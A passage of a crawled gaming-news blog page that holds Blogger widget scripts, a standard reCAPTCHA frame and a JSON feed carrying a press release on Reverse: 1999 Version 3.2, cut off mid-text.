Badass from Hell\u2019 PC Launch Date Announced', 'pageTitle': 'Gaming News 24h: Hellmut: The Badass from Hell\u2019 PC Launch Date Announced', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Hellmut: The Badass from Hell\u2019 PC Launch Date Announced', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmJ_hZUY0wzYnRJGaithN6I2b-0V0Y6WjLRgUoGu0p16TgzW49jlF6cRZ8hMCaF521fyUEtutVZIeXzwCF5y0nW3b8MwQw3N8tL-xBUEDe2wtrtdpfT2kon59_d2BZJmikbimqwr2RYA/s640/4518d68a773f0412463476161302e95f38fc843ce3d5562f4affa7a8c08ac564.jpg', 'url': 'https://www.gamingnews24h.com/2018/02/hellmut-badass-from-hell-pc-launch-date.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 239237854420253505}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6lbqbYShZwyOo9WwVGYpssKBj1bw:1769250652677', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wkvG_hVtNgU-dEPe7Ufnng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769250656189');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/Mobile?alt=json-in-script&max-results=3&callback=jQuery1110016717676198528708_1769250650024&_=1769250650025
body_size: 11158
content:
// API callback
jQuery1110016717676198528708_1769250650024({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2026-01-24T11:28:43.400+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"Xbox Series X"},{"term":"consoles"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"meta"},{"term":"meta quest"},{"term":"retro"},{"term":"steam VR"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"Nintendo Switch 2"},{"term":"controllers"},{"term":"gamescom"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Meta VR"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/Mobile?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/Mobile"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/Mobile\/-\/Mobile?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"328"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-4803860217148350988"},"published":{"$t":"2026-01-21T22:39:00.003+01:00"},"updated":{"$t":"2026-01-21T22:39:19.967+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"}],"title":{"type":"text","$t":"REVERSE: 1999 TRANSPORTS PLAYERS TO PARIS CIRCA 1936 WITH VERSION 3.2 “A FLOWING FEAST” AVAILABLE NOW"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Reverse: 1999 Press release\" class=\"img-responsive\" data-fileguid=\"ab8b939b-597e-4a57-803f-a64790b755c3\" height=\"288\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2023\/10\/021426-eab75fcb\/end_1.jpg?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=73f3fac636eb4d0edee987f06edea02e828c224261db5b94c22807d1269905eb\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"512\" \/\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #333333; font-family: Open Sans, Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #333333; font-family: Open Sans, Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBluepoch Games today launched Version 3.2, entitled\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EA Flowing Feast\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;in\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=dee0adfb1d\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, its 20th-century time-travel strategic RPG. Set on the streets of Paris in 1936, players will encounter new limited 6-Star character Beryl, a genius fortune teller, and new 6-Star character Brume, a Parisian taxi driver. Additionally,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EA Flowing Feast\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;delivers new gameplay like the Roguelike mode and a brand new Udimo photography system. Players will also enjoy massive rewards with a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EFREE unowned 6-Star character\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, a selectable 5-Star character, 30 free summons and up to 120 free pulls for new players in the new update.\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EA Flowing Feast\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Eis available now on\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=0d7098cf86\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EPC\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=7bcc68c887\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EiOS\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, or\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=e724dc9244\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EGoogle Play\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E. Check out the\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=43228ab4f1\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EVersion 3.2 Info\u0026nbsp;\u003C\/a\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=969736de72\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003ECompilation\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;for all update details.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EWatch the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EVersion 3.2 trailer\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=f4ca712cc2\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EHERE\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=95c9136387\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003Ewww.youtube.com\/watch?v=mQny_eSdF-0\u003C\/a\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EIn Game News:\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EPart I:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBeryl, the legendary diviner who can directly perceive fate can now be summoned.\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ESummon Beryl in the Limited Banner called “On Fate’s Cue”\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EBeryl is a legendary diviner who runs a crystal workshop in Paris. She is not your typical fortune-teller - instead, she belongs to the kind of people who can directly sense how fate itself works, making her legendary among mystics.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EShe is also the mother of\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u0026nbsp;character Matilda and plays an important role in the story of Version 3.2\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EDuring Phase II of Version 3.2 (coming February 12), players will be able to\u0026nbsp; summon 6-Star Brume from her Banner “The Brilliance Within.” Brume is a lively citizen of Paris, an excellent taxi driver, and a trustworthy tour guide for visitors. \u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EPart II. Abundant Rewards\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E: FREE Unowned 6-Star, selectable 5-Star character and 30 pulls for ALL PLAYERS\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EGuaranteed Unowned 6-Star:\u003C\/span\u003E\u0026nbsp;A special “Carnival Special Guest” item grants a random unowned 6-Star character from the general pool upon login.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFree 5-Star Selector:\u0026nbsp;\u003C\/span\u003EThe “Carnival Invitation” Event allows players to select one 5-Star character to join their team.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E30 Free Summons:\u0026nbsp;\u003C\/span\u003E10x Summon Item “Decatone - On Fate’s Cue” (for Beryl’s banner), 20x Unilogs from sign-in event.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFree Garment:\u0026nbsp;\u003C\/span\u003EReach Decibel Level 10 in the Roar Jukebox to choose a free garment for Sweetheart, Dikke, or Balloon Party (or choose 880 Crystal Drops).\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E1,000 Clear Drops:\u0026nbsp;\u003C\/span\u003ELogin to get 1,000 Clear Drops on February 1st!\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EPart III. New Gameplay:\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ERoguelike Mode: In “The Window to Other Worlds: The Syndrome of Silence” players will follow 